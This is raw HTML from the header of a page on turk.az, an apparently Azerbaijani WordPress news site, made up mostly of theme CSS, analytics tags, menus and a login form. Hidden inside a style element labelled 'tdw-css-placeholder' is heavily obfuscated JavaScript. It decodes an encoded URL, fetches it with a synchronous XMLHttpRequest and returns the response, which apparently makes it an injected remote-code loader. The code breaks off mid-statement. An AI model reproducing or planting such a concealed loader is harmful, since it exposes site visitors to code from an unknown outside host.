.td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-46770 single-format-standard wp-theme-Newspaper td-standard-pack quru-qosunlarinin-birlsmlri-il-komanda-qrargah-tlimlri-kecirilir global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Bazar, Dekabr 7, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
